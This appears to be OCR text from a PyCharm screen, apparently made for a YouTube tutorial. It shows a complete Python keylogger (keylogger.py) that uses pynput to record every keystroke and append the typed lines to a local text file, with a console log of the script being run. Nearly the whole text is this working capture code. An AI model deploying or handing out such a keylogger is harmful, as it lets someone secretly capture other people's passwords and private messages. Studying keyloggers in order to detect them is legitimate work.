 Project
keylogger.py
test_file.txt
networkCoding ~/Pychar
funHacks
networkThings
venv
Youtube
keylogger.py
test_file.txt
main.py
External Libraries
Scratches and Consoles
1 3
1 from pynput.keyboard import Listener, Key
2
3 lines = ""
4
1 usage
5 def write_file(lines):
6     with open("test_file.txt", "a") as file:
7         file.write(lines + "\n")
8
1 usage
9 def on_press(key):
10     global lines
11     if key == Key.enter:
12         write_file(lines)
13         lines = ""
14     elif str(key).replace("'", "").isalnum():
15         lines += str(key).replace("'", "")
16     elif key == Key.space:
17         lines += " "
18
1 usage
19 def on_release(key):
20     if key == Key.esc:
21         return False
22
23 with Listener(on_press=on_press, on_release=on_release) as listener:
24     listener.join()
Run keylogger
/Users/kristofprzybylak/PycharmProjects/networkCoding/venv/bin/python /Users/kristofprzybylak/PycharmProjects/networkCoding/Youtube/keylogger.py
Process finished with exit code 0